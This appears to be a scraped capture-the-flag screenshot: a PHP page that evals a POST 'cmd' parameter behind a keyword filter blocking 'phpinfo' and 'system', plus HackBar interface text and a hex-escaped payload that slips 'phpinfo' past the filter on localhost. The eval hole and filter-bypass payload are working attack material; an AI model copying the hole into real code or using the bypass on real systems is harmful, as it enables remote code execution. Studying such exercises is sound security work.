 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.0.9
PHP Version 7.0.9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd="\x70\x68\x70\x69\x6e\x66\x6f"();